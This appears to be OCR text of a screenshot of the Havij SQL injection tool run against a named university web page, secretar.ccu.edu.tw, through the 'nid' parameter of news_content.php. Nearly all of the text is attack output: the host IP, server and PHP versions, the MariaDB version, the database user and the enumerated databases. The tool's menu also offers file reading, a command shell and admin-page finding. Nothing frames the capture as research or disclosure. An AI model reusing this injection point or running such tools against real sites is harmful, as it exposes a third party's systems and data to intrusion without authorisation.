 Havij
Target: ttp://secretar.ccu.edu.tw/secretar_web/mw/news_content.php?nid=39
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://secretar.ccu.edu.tw/secretar_web/mw/news_content.php?nid=39
Host IP: 140.123.13.105
Web Server: Apache/2.2.29 (FreeBSD) PHP/5.4.34 mod_ssl/2.2.29 OpenSSL/0.9.8y DAV/
Powered-by: PHP/5.4.34
DB Server: MySQL >=5
Resp. Time(avg): 768 ms
Current User: secretar@localhost
Sql Version: 5.5.38-MariaDB-log
Current DB: secretar
System User: secretar@localhost
Host Name: secretar.ccu.edu.tw
Installation dir: /usr/local
DB User: 'secretar'@'localhost'
Data Bases: information_schema
secretar
test
Status: I'm IDLE Clear Log
Db user: 'secretar'@'localhost'
Data Base Found: information_schema
Data Base Found: secretar
Data Base Found: test